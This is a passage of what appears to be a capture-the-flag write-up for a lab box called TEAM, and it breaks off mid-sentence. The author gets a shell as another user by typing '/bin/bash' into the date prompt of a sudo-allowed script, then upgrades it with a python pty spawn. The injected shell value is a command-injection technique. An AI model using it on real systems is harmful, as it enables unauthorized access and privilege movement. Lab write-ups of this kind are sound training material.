 dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: dreadace
Enter 'date' to timestamp the file: 5-18
The Date is Stats have been backed up
dale@TEAM:~$ ls
user.txt
dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: user
Enter 'date' to timestamp the file: /bin/bash
The Date is now
python3 -c 'import pty;pty.spawn("/bin/bash")'
gyles@TEAM:~$ ls
user.txt
gyles@TEAM:~$
Sweet now we have a shell as the gyles' user. Looking at the user's home
directory we see that the author left the .bash_history meaning we can
trace what the author did while he was creating the box
Looking through the file we see a file in /usr/local/share called
0 0 VPN 1 10.10.113.53 2* ssh 4- zsh UP 2h 04m 11s 1.1 0.